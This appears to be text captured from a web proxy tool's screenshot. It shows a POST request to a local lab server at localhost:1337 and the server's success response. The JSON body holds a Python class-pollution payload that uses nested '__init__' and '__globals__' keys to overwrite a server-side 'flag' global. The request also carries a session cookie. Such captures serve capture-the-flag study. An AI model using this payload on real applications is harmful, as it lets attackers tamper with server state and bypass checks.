 Send
Cancel
Target: http://localhost:1337
Request
Pretty Raw Hex
\n
1 POST /save_feedback HTTP/1.1
2 Host: localhost:1337
3 Cookie: session=
.eJwlzkEOwkAIAMC_7NkDy8IC_YyhC0SvrT0Z_66J84J5t3sdeT7a9jquvLX7M9r
WNESqArEAVHCIdQCWvmuf0xQXuyImLjIG8MIkhAAaPSZlDuxqZQg1yIUKrLw4MtL
cfU2sGG6LhKY6M6MgY-61qEsCabVf5Drz-G96-3wBOFMuUQ.Zozftw.Q_HN_NwdR
GrGpCl4NjPSjxXdOcw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Length: 239
15 Content-Type: application/json;charset=UTF-8
16
17 {
18 "title":"literally_anything",
19 "content":"literally_anything",
20 "rating":"literally_anything",
21 "referred":"literally_anything",
22 "__init__":{
23 "__globals__":{
24 "flag":"true"
25 }
26 }
27 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.19
3 Date: Tue, 09 Jul 2024 06:59:18 GMT
4 Content-Type: application/json
5 Content-Length: 24
6 Vary: Cookie
7 Connection: close
8
9 {
10 "success":"true"
11 }
12